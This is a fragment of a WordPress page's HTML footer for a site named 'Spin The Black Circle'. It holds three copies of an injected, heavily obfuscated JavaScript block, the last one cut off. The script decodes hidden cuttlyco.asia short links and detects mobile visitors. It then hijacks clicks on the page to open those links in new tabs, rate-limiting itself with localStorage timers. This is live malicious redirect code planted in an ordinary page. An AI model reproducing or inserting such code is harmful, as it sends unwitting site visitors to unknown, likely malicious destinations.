<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-single-theme-gt1_zEKay-container style-local-45-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-46-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-46-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-47-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-47-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-48-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-48-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-48-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-49-outer" data-kubio="kubio/copyright"><p>© 2026 Spin The Black Circle.</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 